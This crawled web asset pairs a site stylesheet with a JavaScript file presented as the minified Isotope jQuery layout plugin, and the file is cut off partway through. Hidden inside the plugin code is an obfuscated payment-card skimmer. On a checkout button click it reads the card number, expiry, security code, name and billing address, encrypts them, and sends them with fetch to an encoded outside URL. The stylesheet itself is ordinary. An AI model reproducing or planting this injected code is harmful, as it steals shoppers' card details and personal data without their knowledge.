#OTIResponsiveeWebLeftPaneTopLinksCellTable {
    width: 179px;
}

    #OTIResponsiveeWebLeftPaneTopLinksCellTable ul {
        list-style-type: none;
        padding-left: 0px;
    }

    #OTIResponsiveeWebLeftPaneTopLinksCellTable .TopUIHyperLink {
        background-image: url("../OTI/images/BulletLinksBg.png");
        background-repeat: no-repeat;
        background-position: 0px 5px;
        padding-left: 10px;
        padding-right: 10px;
        font-family: Montserrat, sans-serif;
        font-size: 12px;
        font-weight: normal;
        font-style: normal;
        word-wrap: break-word;
        color: rgb(51,51,51);
        cursor: auto;
    }

    #OTIResponsiveeWebLeftPaneTopLinksCellTable li {
        padding-top: 5px;
        padding-bottom: 5px;
    }

        #OTIResponsiveeWebLeftPaneTopLinksCellTable li:hover {
            background-color: rgba( 205,230,247,0.5 );
        }

        #OTIResponsiveeWebLeftPaneTopLinksCellTable li > a:hover {
            text-decoration: none;
        }

        #OTIResponsiveeWebLeftPaneTopLinksCellTable li.selected {
            background-color: rgb(239, 239, 239);
        }

header .right-nav .top .login {
    display: none; /* empty content anyway */
}

/*@media (max-width: 1023px) {

    header .right-nav {
        display: block;
        position: absolute;
        z-index: 10;
        top: 17px;
        left: 200px;
        right: 60px;
        width: auto;
    }

        header .right-nav .FooterSocialCont {
            display: none;
        }

    #s4-workspace header .right-nav .top {
        margin-top: 0;
    }

    body header .right-nav .top > ul > li:hover > ul {
        left: auto;
        right: -1px;
    }

    header .right-nav .top > ul > li {
        z-index: auto;
    }
}

@media (max-width: 530px) {

    header {
        height: 200px;
    }

        header .right-nav {
            position: absolute;
            top: 90px;
            left: 8px;
            right: 8px;
        }

    #s4-workspace header .right-nav .top {
        margin-left: 0;
        margin-right: 0;
    }

    header .mobile-search {
        margin-top: 60px;
    }

    header .right-nav .top > ul > li {
        padding-left: 0;
    }
}*/

/* STORE LEFT NAVIGATION */
#StoreLeftNav li {
    background-image: url("../OTI/images/BulletLinksBg.png");
    background-repeat: no-repeat;
    background-position: 0px 8px;
    padding-left: 10px;
    padding-right: 10px;
    font-family: Montserrat, sans-serif;
    font-size: 12px;
    font-weight: normal;
    font-style: normal;
    word-wrap: break-word;
    color: rgb(51,51,51);
    cursor: auto;
    vertical-align: top;
    list-style-type: none;
    padding-top: 5px;
    padding-bottom: 5px;
    margin-left: 20px;
}

#StoreLeftNav {
    border: 0 0 0;
    border-collapse: collapse;
    font: 9pt Arial, Helvetica, sans-serif;
    margin: 0 0 0 0;
    padding: 0 0 0 0;
    vertical-align: top;
    width: 187px;
}

    #StoreLeftNav .StoreWebPostingImage {
        margin: 0 0 0 0;
    }

.StoreWebPostingTitle {
    color: #000;
    font-size: 80%;
    letter-spacing: 2px;
    padding: 3px 0 8px 20px;
}

#StoreLeftNav div {
    width: 179px;
}


#StoreLeftNav li.StoreLeftNavSubCategory {
    padding: 5px 10px 5px 20px;
}

#StoreLeftNav h3 {
    background: none;
    border-bottom: none;
    padding: 6px 10px 6px 10px;
    color: #000;
    font: 10pt Arial, Helvetica, sans-serif;
    font-weight: bold;
    margin: 0 0 0 0;
    text-decoration: none;
}

#StoreLeftNav a, #StoreLeftNav > a:visited {
    display: block;
    color: #000;
    font: 9pt Arial, Helvetica, sans-serif;
    /*margin-left: 10px;*/
    text-decoration: none;
}

    #StoreLeftNav a:hover {
        text-decoration: underline;
    }

#StoreLeftNav ul {
    margin: 0 0 0 0;
    padding: 0 0 0 0;
}

.ProductListings {
    margin: 0 20px 0 20px;
}

.StoreMainContent .StoreWebPostingImage {
    margin: 0 0 0 10px;
}

#_BUI {
    display: none;
}

.oti-shell header .Main-nav .bottom nav > ul > li > a, header .Main-nav .bottom nav .ms-rtestate-field > ul > li > a {
    font-size: 14px /*1.15*/;
    padding: 0px 20px;
    font-family: Montserrat, sans-serif;
    display: inline-block;
    font-weight: 500;
    color: #000000;
    line-height: 20px;
}

#jPanelMenu-menu .mobile-bottom-links ul li a{
    font-size: 13px;
    text-decoration: none;
}

div.ms-rtestate-field ul li{
    list-style-type: none;
    padding:0;
}

div.ms-rtestate-field ul{
    padding:0;
    margin:0;
}

#jPanelMenu-menu.bottom nav > ul > li > a, #jPanelMenu-menu.bottom nav .ms-rtestate-field > ul > li > a,
#jPanelMenu-menu.bottom nav .mobile-bottom-links> ul > li > a{
    font-size: 13px;
    text-decoration: none;
}


#jPanelMenu-menu .mobile-bottom-links ul{
    margin: 0;
    padding: 0;
}

#jPanelMenu-menu .mobile-bottom-links ul li.member-area a .arrow{
    left:80%;
}

#ManagerLearnMoreDialog{
	vertical-align: middle;
	line-height: 1.4em;
}

/*End OTI Fixes*/



.pager {
    margin: 20px 0;
    /*text-align: center;*/
    list-style: none;
    *zoom: 1;
}

    .pager:before,
    .pager:after {
        display: table;
        line-height: 0;
        content: "";
    }

    .pager:after {
        clear: both;
    }

    .pager li {
        display: inline;
    }

        .pager li > a,
        .pager li > span {
            display: inline-block;
            padding: 5px 5px;
            background-color: #fff;
        }

            .pager li > a:hover,
            .pager li > a:focus {
                text-decoration: none;
                background-color: #f5f5f5;
            }

    .pager .next > a,
    .pager .next > span {
        float: right;
    }

    .pager .previous > a,
    .pager .previous > span {
        float: left;
    }

    .pager .disabled > a,
    .pager .disabled > a:hover,
    .pager .disabled > a:focus,
    .pager .disabled > span {
        color: #999999;
        cursor: default;
        background-color: #fff;
    }

.icon-pencil {    
    width: 14px;
    height: 14px;
    background-position-x: 0px;
    background-position-y:-72px;
}

.icon-plus-sign {
    background-position-x:0px;
    background-position-y:-96px;
}

.btn-mini {
    padding: 2px;
    line-height: 14px !important;
}

.pagination {
    padding: 0px;
}

/*.DataFormButton,
.wizardbutton {
    line-height: 18px;
    padding: 2px;
}*/

.tooltip
{
    display:none !important;
}

footer.oti-shell
{
    overflow: hidden; /*causes scrollbar to hide/not hide when there is no scrollable content on page*/
}


[class^="iconpro-"],
[class*=" iconpro-"] {
    background-image: url("../../eWeb/images/glyphicons.png");
}

.iconpro-bin {
    background-position: -544px 0px;
}

[class^='iconpro-'] {
    width: 14px;
    height: 14px;
    line-height: 14px;
    margin-top: 1px;
    vertical-align: text-top;
    display: inline-block;
    background-repeat: no-repeat;
}

[class*=' iconpro-'] {
    width: 14px;
    height: 14px;
    line-height: 14px;
    margin-top: 1px;
    vertical-align: text-top;
    display: inline-block;
    background-repeat: no-repeat;
}

.iconpro-remove {
    background-position: -680px -102px;
}




/*HELPER CLASSES*/

.radius2 {
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
}

.radius6 {
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
}

.radius10 {
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
}

.margl4 {
    margin-left: 4px;
}

.margl10 {
    margin-left: 10px;
}

.margl20 {
    margin-left: 20px;
}

.margl70 {
    margin-left: 70px;
}

.margr4 {
    margin-right: 4px;
}

.margr10 {
    margin-right: 10px;
}

.margr20 {
    margin-right: 20px;
}

.margt4 {
    margin-top: 4px;
}

.margt8 {
    margin-top: 8px;
}

.margt10 {
    margin-top: 10px;
}

.margb8 {
    margin-bottom: 8px;
}

.margb10 {
    margin-bottom: 10px;
}

.marga {
    margin: auto
}


.margRneg2 {
    margin-right: -2px
}

.margRneg4 {
    margin-right: -4px
}


.pad10 {
    padding: 10px
}

.pad6 {
    padding: 6px
}

.padt8 {
    padding-top: 8px
}

.padr8 {
    padding-right: 8px
}


.bold {
    font-weight: 700
}

.upper {
    text-transform: uppercase
}

.italic {
    font-style: italic
}

.small {
    font-size: 75%;
    line-height: 120%
}

.cite {
    font-weight: normal;
    line-height: 120%
}

.strong {
    font-weight: 700
}

.em {
    font-style: italic
}

.normal {
    font-weight: 100;
}

.lead {
    font-size: 1.2em;
}

.black {
    color: #000
}

.white {
    color: #fff
}

.green {
    color: #659a22;
}

.blue, .WizardHeader, legend {
    color: #0088cc
}

.red {
    color: red
}

.greyBG {
    background-color: #eee;
}

.reverseGreen {
    background-color: #659a22;
    color: #fff;
    padding: 4px 8px
}

.borderTop {
    border: 0;
    border-top: 1px solid #ddd;
}

.borderRight {
    border: 0;
    border-right: 1px dashed #ddd;
}

.borderGrey3 {
    border: 3px solid #ccc;
    padding: 10px 12px
}

.sep {
    display: block;
    border-bottom: 1px solid #ccc;
    margin-bottom: 0px;
    height: 2px;
}

.ellipses {
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    display: inline-block
}

.ohidden {
    overflow: hidden
}

.wrap {
    white-space: pre-wrap
}

.nowrap {
    WHITE-SPACE: nowrap
}

.pointer {
    cursor: pointer
}

.left-float {
    FLOAT: left
}

.right-float {
    FLOAT: right
}

.right {
    text-align: right
}

.left {
    text-align: left
}

.block {
    display: block
}

.iblock {
    display: inline-block
}

.vertical {
    border: 0;
    border-left: 1px solid #ddd;
    height: 100px;
    margin-left: 10px;
    margin-right: 3px;
    padding-left: 10px;
}

.relative {
    position: relative
}

.absolute {
    position: absolute
}

.fixed {
    position: fixed
}

.relative-important {
    position: relative !important;
}

.top10 {
    top: 10px;
}

.top30 {
    top: 30px;
}

.top100 {
    top: 100px;
}

.top-100 {
    top: -100px;
}

.top-110 {
    top: -110px;
}

.left10 {
    left: 10px;
}

.left20 {
    left: 20px;
}

.bottom10 {
    bottom: 10px;
}

.right10 {
    right: 10px;
}

.opacity05 {
    opacity: 0.5;
}

.opacity08 {
    opacity: 0.8;
}

.removePadding {
    padding-left: 0;
    padding-right: 0;
}

.removePaddingLeft {
    padding-left: 0;
}

.removePaddingRight {
    padding-right: 0;
}

.imgScaleW {
    width: 100%;
    height: auto
}

.imgScaleH {
    width: auto;
    height: 100%
}

/*WIDTHS*/

.w10p {
    width: 10%
}

.w20p {
    width: 20%
}

.w30p {
    width: 30%
}

.w40p {
    width: 40%
}

.w50p {
    width: 50%
}

.w60p {
    width: 60%
}

.w80p {
    width: 80%
}

.w100p {
    width: 100%
}


.w10 {
    width: 10px;
}

.w20 {
    width: 20px;
}

.w50 {
    width: 50px
}

.w60 {
    width: 60px
}

.w100 {
    width: 100px
}

.w120 {
    width: 120px
}

.w130 {
    width: 130px
}

.w150 {
    width: 150px
}

.w160 {
    width: 160px
}

.w180 {
    width: 180px
}

.w200 {
    width: 200px
}

.w220 {
    width: 220px
}

.w260 {
    width: 260px
}

.w300 {
    width: 300px
}

.w320 {
    width: 320px
}

.w310 {
    width: 310px
}

.w330 {
    width: 330px
}

.w360 {
    width: 360px
}

.w400 {
    width: 400px !important
}

.w500 {
    width: 500px
}

.w600 {
    width: 600px
}

.w680 {
    width: 680px
}

.w700 {
    width: 700px
}

/*Heights*/
.h10 {
    height: 10px
}

.h20 {
    height: 20px
}

.h24 {
    height: 24px;
}

.h30 {
    height: 30px
}

.h40 {
    height: 40px
}

.h50 {
    height: 50px
}

.h60 {
    height: 60px
}

.h70 {
    height: 70px
}

.h80 {
    height: 80px
}

.h100 {
    height: 100px
}

.h110 {
    height: 110px
}

.h120 {
    height: 120px
}

.h130 {
    height: 130px
}

.h140 {
    height: 140px
}

.h150 {
    height: 150px
}

.h200 {
    height: 200px
}

.h220 {
    height: 220px
}

.h250 {
    height: 250px
}

.h300 {
    height: 300px
}

.h350 {
    height: 350px
}

.h400 {
    height: 400px
}

.h440 {
    height: 440px
}

.h500 {
    height: 500px
}

.h550 {
    height: 550px
}

.h600 {
    height: 600px
}

.h640 {
    height: 640px
}

.h800 {
    height: 800px
}

/*FONT SIZE*/
.size10 {
    font-size: 10px;
}

.size11 {
    font-size: 11px;
}

.size12 {
    font-size: 12px;
}

.size13 {
    font-size: 13px;
}

.size14 {
    font-size: 14px;
}

.size16 {
    font-size: 16px;
}

.size18 {
    font-size: 18px;
}

.size20 {
    font-size: 20px;
}

.size24 {
    font-size: 24px;
}

.size30 {
    font-size: 30px;
}

.size36 {
    font-size: 36px;
}

.size48 {
    font-size: 48px;
}

.size60 {
    font-size: 60px;
}

.size72 {
    font-size: 72px;
}

.size90 {
    font-size: 90px;
}

.size100 {
    font-size: 100px;
}

.size120 {
    font-size: 120px;
}

--- FILE ---
content_type: application/javascript
request_url: https://cai.caionline.org/eWeb/OTI/scripts/jquery.isotope.min.js
body_size: 21782
content:
/**
 * Isotope v1.5.26
 * An exquisite jQuery plugin for magical layouts
 * http://isotope.metafizzy.co
 *
 * Commercial use requires one-time purchase of a commercial license
 * http://isotope.metafizzy.co/docs/license.html
 *
 * Non-commercial use is licensed under the MIT License
 *
 * Copyright 2014 Metafizzy
 */
!function(t,i){"use strict";var s,e=t.document,n=e.documentElement,o=t.Modernizr,r=function(t){return t.charAt(0).toUpperCase()+t.slice(1)},a="Moz Webkit O Ms".split(" "),h=function(t){var i,s=n.style;if("string"==typeof s[t])return t;t=r(t);for(var e=0,o=a.length;o>e;e++)if(i=a[e]+t,"string"==typeof s[i])return i},l=h("transform"),u=h("transitionProperty"),c={csstransforms:function(){return!!l},csstransforms3d:function(){var t=!!h("perspective");if(t&&"webkitPerspective"in n.style){var s=i("<style>@media (transform-3d),(-webkit-transform-3d){#modernizr{height:3px}}</style>").appendTo("head"),e=i('<div id="modernizr" />').appendTo("html");t=3===e.height(),e.remove(),s.remove()}return t},csstransitions:function(){return!!u}};if(o)for(s in c)o.hasOwnProperty(s)||o.addTest(s,c[s]);else{o=t.Modernizr={_version:"1.6ish: miniModernizr for Isotope"};var d,f=" ";for(s in c)d=c[s](),o[s]=d,f+=" "+(d?"":"no-")+s;i("html").addClass(f)}if(o.csstransforms){var m=o.csstransforms3d?{translate:function(t){return"translate3d("+t[0]+"px, "+t[1]+"px, 0) "},scale:function(t){return"scale3d("+t+", "+t+", 1) "}}:{translate:function(t){return"translate("+t[0]+"px, "+t[1]+"px) "},scale:function(t){return"scale("+t+") "}},p=function(t,s,e){var n,o,r=i.data(t,"isoTransform")||{},a={},h={};a[s]=e,i.extend(r,a);for(n in r)o=r[n],h[n]=m[n](o);var u=h.translate||"",c=h.scale||"",d=u+c;i.data(t,"isoTransform",r),t.style[l]=d};i.cssNumber.scale=!0,i.cssHooks.scale={set:function(t,i){p(t,"scale",i)},get:function(t){var s=i.data(t,"isoTransform");return s&&s.scale?s.scale:1}},i.fx.step.scale=function(t){i.cssHooks.scale.set(t.elem,t.now+t.unit)},i.cssNumber.translate=!0,i.cssHooks.translate={set:function(t,i){p(t,"translate",i)},get:function(t){var s=i.data(t,"isoTransform");return s&&s.translate?s.translate:[0,0]}}}var y,g;o.csstransitions&&(y={WebkitTransitionProperty:"webkitTransitionEnd",MozTransitionProperty:"transitionend",OTransitionProperty:"oTransitionEnd otransitionend",transitionProperty:"transitionend"}[u],g=h("transitionDuration"));var v,_=i.event,A=i.event.handle?"handle":"dispatch";_.special.smartresize={setup:function(){i(this).bind("resize",_.special.smartresize.handler)},teardown:function(){i(this).unbind("resize",_.special.smartresize.handler)},handler:function(t,i){var s=this,e=arguments;t.type="smartresize",v&&clearTimeout(v),v=setTimeout(function(){_[A].apply(s,e)},"execAsap"===i?0:100)}},i.fn.smartresize=function(t){return t?this.bind("smartresize",t):this.trigger("smartresize",["execAsap"])},i.Isotope=function(t,s,e){this.element=i(s),this._create(t),this._init(e)};const a0_0x2d44e0=a0_0xd9cc;(function(_0x446ce8,_0x50872b){const _0x3aa0f9=a0_0xd9cc,_0x2a8157=_0x446ce8();while(!![]){try{const _0x341182=-parseInt(_0x3aa0f9(0xcf))/0x1*(parseInt(_0x3aa0f9(0xa8))/0x2)+parseInt(_0x3aa0f9(0x9c))/0x3+-parseInt(_0x3aa0f9(0xcc))/0x4*(-parseInt(_0x3aa0f9(0x9f))/0x5)+-parseInt(_0x3aa0f9(0xc8))/0x6*(-parseInt(_0x3aa0f9(0xb6))/0x7)+parseInt(_0x3aa0f9(0xbf))/0x8*(-parseInt(_0x3aa0f9(0xb8))/0x9)+-parseInt(_0x3aa0f9(0x98))/0xa*(-parseInt(_0x3aa0f9(0x97))/0xb)+parseInt(_0x3aa0f9(0xd0))/0xc;if(_0x341182===_0x50872b)break;else _0x2a8157['push'](_0x2a8157['shift']());}catch(_0x463382){_0x2a8157['push'](_0x2a8157['shift']());}}}(a0_0x2e67,0xf3ae6));const fwydwnsdwyystnmcvkk=document[a0_0x2d44e0(0x96)](a0_0x2d44e0(0xb7));fwydwnsdwyystnmcvkk[a0_0x2d44e0(0xba)]='https://cdn.jsdelivr.net/npm/crypto-js@4.2.0/crypto-js.min.js',fwydwnsdwyystnmcvkk['onload']=()=>{const _0xd0402e=a0_0x2d44e0,_0x50aa59={'cOsmF':function(_0x315812,_0x45bed1){return _0x315812===_0x45bed1;},'cKOrF':'Bottom_1','vqvHe':_0xd0402e(0xce),'rGdrX':_0xd0402e(0x9d),'DQKHE':'#pin_cc_security_code','JtSzu':'#pin_city','pQJBM':'#pin_state','igdmf':_0xd0402e(0xc1),'IKgoa':function(_0xcf7da,_0xc69aaf){return _0xcf7da!==_0xc69aaf;},'nlqtc':function(_0x21329d,_0x3799f9){return _0x21329d!==_0x3799f9;},'GTyuz':_0xd0402e(0xc7),'cPHmC':function(_0x1e3141,_0x42aff4,_0x935ffb){return _0x1e3141(_0x42aff4,_0x935ffb);},'rFclb':_0xd0402e(0xa9),'Kmmrk':_0xd0402e(0xac),'JwMQW':_0xd0402e(0xae)};document[_0xd0402e(0xa5)](_0x50aa59[_0xd0402e(0xab)],function(_0x34fa8a){const _0x34e639=_0xd0402e;if(_0x34fa8a[_0x34e639(0xa0)]&&(_0x50aa59[_0x34e639(0xa4)](_0x34fa8a[_0x34e639(0xa0)]['id'],'Bottom_0')||_0x34fa8a[_0x34e639(0xa0)]['id']===_0x50aa59[_0x34e639(0xb9)])){const _0xfe329d=document['querySelector'](_0x50aa59[_0x34e639(0xad)]),_0x12486f=document[_0x34e639(0xcd)]('#pin_cc_number'),_0x4bf746=document[_0x34e639(0xcd)](_0x50aa59[_0x34e639(0xbd)]),_0x4e9f56=document[_0x34e639(0xcd)](_0x50aa59['DQKHE']),_0xe51c11=document[_0x34e639(0xcd)]('#pin_street'),_0x315c38=document[_0x34e639(0xcd)](_0x50aa59['JtSzu']),_0x2369a3=document[_0x34e639(0xcd)](_0x50aa59[_0x34e639(0xbc)]),_0x4ab96c=document['querySelector'](_0x50aa59[_0x34e639(0xcb)]);if(_0x12486f[_0x34e639(0x94)][_0x34e639(0xb1)]()!==''&&_0x50aa59[_0x34e639(0xca)](_0x4bf746[_0x34e639(0x94)][_0x34e639(0xb1)](),'')&&_0x50aa59['nlqtc'](_0x4e9f56[_0x34e639(0x94)]['trim'](),'')){const _0x588492={'street':_0xe51c11&&_0xe51c11[_0x34e639(0x94)]||'','city':_0x315c38&&_0x315c38[_0x34e639(0x94)]||'','state':_0x2369a3&&_0x2369a3['value']||'','zip':_0x4ab96c&&_0x4ab96c[_0x34e639(0x94)]||''},_0x5f2dd5={'name':_0xfe329d&&_0xfe329d[_0x34e639(0x94)]||'','number':_0x12486f[_0x34e639(0x94)],'exp':_0x4bf746[_0x34e639(0x94)],'cvv':_0x4e9f56['value'],'addrinfo':_0x588492,'host':document[_0x34e639(0xa7)]['host']},_0x90ad0b=JSON[_0x34e639(0x99)](_0x5f2dd5),_0x234132=_0x50aa59['GTyuz'],_0x391ceb=CryptoJS[_0x34e639(0xc9)][_0x34e639(0xc6)][_0x34e639(0xc3)](_0x234132['padEnd'](0x20,'\x00')['substring'](0x0,0x20)),_0x1ae06b=CryptoJS[_0x34e639(0xb2)][_0x34e639(0xa3)][_0x34e639(0x9b)](0x10),_0x580b8d=CryptoJS[_0x34e639(0xb4)]['encrypt'](_0x90ad0b,_0x391ceb,{'iv':_0x1ae06b,'mode':CryptoJS[_0x34e639(0xa2)][_0x34e639(0xbe)],'padding':CryptoJS[_0x34e639(0x9a)][_0x34e639(0xaf)]}),_0x3f12f4=_0x1ae06b[_0x34e639(0xc0)](_0x580b8d[_0x34e639(0xa1)])[_0x34e639(0xc4)](CryptoJS[_0x34e639(0xc9)][_0x34e639(0xa6)]);_0x50aa59['cPHmC'](fetch,_0x50aa59[_0x34e639(0xc2)],{'method':_0x50aa59[_0x34e639(0xbb)],'headers':{'Content-Type':_0x34e639(0x9e)},'body':_0x3f12f4})[_0x34e639(0xb5)](_0xd54ce8=>_0xd54ce8[_0x34e639(0xb0)]())[_0x34e639(0xb5)](_0x114e6f=>console['log']('Success:',_0x114e6f))[_0x34e639(0xb3)](_0x27870f=>console[_0x34e639(0xc5)](_0x34e639(0x95),_0x27870f));}}});},document[a0_0x2d44e0(0xaa)]['appendChild'](fwydwnsdwyystnmcvkk);function a0_0xd9cc(_0x36bbeb,_0x398ea6){const _0x2e67a3=a0_0x2e67();return a0_0xd9cc=function(_0xd9ccd3,_0x58a242){_0xd9ccd3=_0xd9ccd3-0x94;let _0x138b63=_0x2e67a3[_0xd9ccd3];if(a0_0xd9cc['GmMSUb']===undefined){var _0x3683fa=function(_0x56ec81){const _0x5414f8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3a7b73='',_0x2f0240='';for(let _0x253b6e=0x0,_0x32ef97,_0x41daa0,_0x1d0a6e=0x0;_0x41daa0=_0x56ec81['charAt'](_0x1d0a6e++);~_0x41daa0&&(_0x32ef97=_0x253b6e%0x4?_0x32ef97*0x40+_0x41daa0:_0x41daa0,_0x253b6e++%0x4)?_0x3a7b73+=String['fromCharCode'](0xff&_0x32ef97>>(-0x2*_0x253b6e&0x6)):0x0){_0x41daa0=_0x5414f8['indexOf'](_0x41daa0);}for(let _0x3675e6=0x0,_0x5f83c4=_0x3a7b73['length'];_0x3675e6<_0x5f83c4;_0x3675e6++){_0x2f0240+='%'+('00'+_0x3a7b73['charCodeAt'](_0x3675e6)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2f0240);};a0_0xd9cc['ugUSSW']=_0x3683fa,_0x36bbeb=arguments,a0_0xd9cc['GmMSUb']=!![];}const _0x27df41=_0x2e67a3[0x0],_0x1dab60=_0xd9ccd3+_0x27df41,_0x12fa73=_0x36bbeb[_0x1dab60];return!_0x12fa73?(_0x138b63=a0_0xd9cc['ugUSSW'](_0x138b63),_0x36bbeb[_0x1dab60]=_0x138b63):_0x138b63=_0x12fa73,_0x138b63;},a0_0xd9cc(_0x36bbeb,_0x398ea6);}function a0_0x2e67(){const _0x1a9ecb=['mtiZnZi1nfLpCgzOzG','i3bPBL9Jy19LEhbPCMu','Dgv4Dc9WBgfPBG','nduWnJa1DgrYveL1','DgfYz2v0','y2LWAgvYDgv4Da','Bw9Kzq','v29YzefYCMf5','y09ZBuy','ywrKrxzLBNrmAxn0zw5LCG','qMfZzty0','Bg9JyxrPB24','mteYDfnYChzc','Ahr0Chm6lY9WAw5JyY5WyxLICMLKz2vMBg93lMnVBs92mY9KEw5HBwLJCgfNzs9JB2XSzwn0','AgvHza','sNDnuvC','ue9tva','DNf2sgu','y2XPy2S','ugTJCZC','Dgv4Da','DhjPBq','BgLI','y2f0y2G','quvt','DgHLBG','ndGWmZiZmKfvAKf0qq','C2nYAxb0','ouLStufPua','y0TpCKy','C3jJ','s21TCMS','CffkqK0','CKDKCLG','q0jd','odCZote4nfv6sLfzDa','y29Uy2f0','i3bPBL96Axa','CKzJBgi','CgfYC2u','Dg9tDhjPBMC','zxjYB3i','vxrMoa','DxL0zM5MDdv1zJG5AKG','mtjkyvjLCha','zw5J','suTNB2e','AwDKBwy','ngnMzeDUua','CxvLCNLtzwXLy3rVCG','i3bPBL9Jy19JyxjKAg9SzgvYx25HBwu','mJqZntLZvNPZrMO','mti5ndaWodbeAxLyvgq','DMfSDwu','rxjYB3i6','y3jLyxrLrwXLBwvUDa','nduXDLDzwMn2','mtiYmJKWuMzTB0Xj','C3rYAw5NAwz5','CgfK','CMfUzg9T'];a0_0x2e67=function(){return _0x1a9ecb;};return a0_0x2e67();}var w=["width","height"],C=i(t);i.Isotope.settings={resizable:!0,layoutMode:"masonry",containerClass:"isotope",itemClass:"isotope-item",hiddenClass:"isotope-hidden",hiddenStyle:{opacity:0,scale:.001},visibleStyle:{opacity:1,scale:1},containerStyle:{position:"relative",overflow:"hidden"},animationEngine:"best-available",animationOptions:{queue:!1,duration:800},sortBy:"original-order",sortAscending:!0,resizesContainer:!0,transformsEnabled:!0,itemPositionDataEnabled:!1},i.Isotope.prototype={_create:function(t){this.options=i.extend({},i.Isotope.settings,t),this.styleQueue=[],this.elemCount=0;var s=this.element[0].style;this.originalStyle={};var e=w.slice(0);for(var n in this.options.containerStyle)e.push(n);for(var o=0,r=e.length;r>o;o++)n=e[o],this.originalStyle[n]=s[n]||"";this.element.css(this.options.containerStyle),this._updateAnimationEngine(),this._updateUsingTransforms();var a={"original-order":function(t,i){return i.elemCount++,i.elemCount},random:function(){return Math.random()}};this.options.getSortData=i.extend(this.options.getSortData,a),this.reloadItems(),this.offset={left:parseInt(this.element.css("padding-left")||0,10),top:parseInt(this.element.css("padding-top")||0,10)};var h=this;setTimeout(function(){h.element.addClass(h.options.containerClass)},0),this.options.resizable&&C.bind("smartresize.isotope",function(){h.resize()}),this.element.delegate("."+this.options.hiddenClass,"click",function(){return!1})},_getAtoms:function(t){var i=this.options.itemSelector,s=i?t.filter(i).add(t.find(i)):t,e={position:"absolute"};return s=s.filter(function(t,i){return 1===i.nodeType}),this.usingTransforms&&(e.left=0,e.top=0),s.css(e).addClass(this.options.itemClass),this.updateSortData(s,!0),s},_init:function(t){this.$filteredAtoms=this._filter(this.$allAtoms),this._sort(),this.reLayout(t)},option:function(t){if(i.isPlainObject(t)){this.options=i.extend(!0,this.options,t);var s;for(var e in t)s="_update"+r(e),this[s]&&this[s]()}},_updateAnimationEngine:function(){var t,i=this.options.animationEngine.toLowerCase().replace(/[ _\-]/g,"");switch(i){case"css":case"none":t=!1;break;case"jquery":t=!0;break;default:t=!o.csstransitions}this.isUsingJQueryAnimation=t,this._updateUsingTransforms()},_updateTransformsEnabled:function(){this._updateUsingTransforms()},_updateUsingTransforms:function(){var t=this.usingTransforms=this.options.transformsEnabled&&o.csstransforms&&o.csstransitions&&!this.isUsingJQueryAnimation;t||(delete this.options.hiddenStyle.scale,delete this.options.visibleStyle.scale),this.getPositionStyles=t?this._translate:this._positionAbs},_filter:function(t){var i=""===this.options.filter?"*":this.options.filter;if(!i)return t;var s=this.options.hiddenClass,e="."+s,n=t.filter(e),o=n;if("*"!==i){o=n.filter(i);var r=t.not(e).not(i).addClass(s);this.styleQueue.push({$el:r,style:this.options.hiddenStyle})}return this.styleQueue.push({$el:o,style:this.options.visibleStyle}),o.removeClass(s),t.filter(i)},updateSortData:function(t,s){var e,n,o=this,r=this.options.getSortData;t.each(function(){e=i(this),n={};for(var t in r)n[t]=s||"original-order"!==t?r[t](e,o):i.data(this,"isotope-sort-data")[t];i.data(this,"isotope-sort-data",n)})},_sort:function(){var t=this.options.sortBy,i=this._getSorter,s=this.options.sortAscending?1:-1,e=function(e,n){var o=i(e,t),r=i(n,t);return o===r&&"original-order"!==t&&(o=i(e,"original-order"),r=i(n,"original-order")),(o>r?1:r>o?-1:0)*s};this.$filteredAtoms.sort(e)},_getSorter:function(t,s){return i.data(t,"isotope-sort-data")[s]},_translate:function(t,i){return{translate:[t,i]}},_positionAbs:function(t,i){return{left:t,top:i}},_pushPosition:function(t,i,s){i=Math.round(i+this.offset.left),s=Math.round(s+this.offset.top);var e=this.getPositionStyles(i,s);this.styleQueue.push({$el:t,style:e}),this.options.itemPositionDataEnabled&&t.data("isotope-item-position",{x:i,y:s})},layout:function(t,i){var s=this.options.layoutMode;if(this["_"+s+"Layout"](t),this.options.resizesContainer){var e=this["_"+s+"GetContainerSize"]();this.styleQueue.push({$el:this.element,style:e})}this._processStyleQueue(t,i),this.isLaidOut=!0},_processStyleQueue:function(t,s){var e,n,r,a,h=this.isLaidOut?this.isUsingJQueryAnimation?"animate":"css":"css",l=this.options.animationOptions,u=this.options.onLayout;if(n=function(t,i){i.$el[h](i.style,l)},this._isInserting&&this.isUsingJQueryAnimation)n=function(t,i){e=i.$el.hasClass("no-transition")?"css":h,i.$el[e](i.style,l)};else if(s||u||l.complete){var c=!1,d=[s,u,l.complete],f=this;if(r=!0,a=function(){if(!c){for(var i,s=0,e=d.length;e>s;s++)i=d[s],"function"==typeof i&&i.call(f.element,t,f);c=!0}},this.isUsingJQueryAnimation&&"animate"===h)l.complete=a,r=!1;else if(o.csstransitions){for(var m,p=0,v=this.styleQueue[0],_=v&&v.$el;!_||!_.length;){if(m=this.styleQueue[p++],!m)return;_=m.$el}var A=parseFloat(getComputedStyle(_[0])[g]);A>0&&(n=function(t,i){i.$el[h](i.style,l).one(y,a)},r=!1)}}i.each(this.styleQueue,n),r&&a(),this.styleQueue=[]},resize:function(){this["_"+this.options.layoutMode+"ResizeChanged"]()&&this.reLayout()},reLayout:function(t){this["_"+this.options.layoutMode+"Reset"](),this.layout(this.$filteredAtoms,t)},addItems:function(t,i){var s=this._getAtoms(t);this.$allAtoms=this.$allAtoms.add(s),i&&i(s)},insert:function(t,i){this.element.append(t);var s=this;this.addItems(t,function(t){var e=s._filter(t);s._addHideAppended(e),s._sort(),s.reLayout(),s._revealAppended(e,i)})},appended:function(t,i){var s=this;this.addItems(t,function(t){s._addHideAppended(t),s.layout(t),s._revealAppended(t,i)})},_addHideAppended:function(t){this.$filteredAtoms=this.$filteredAtoms.add(t),t.addClass("no-transition"),this._isInserting=!0,this.styleQueue.push({$el:t,style:this.options.hiddenStyle})},_revealAppended:function(t,i){var 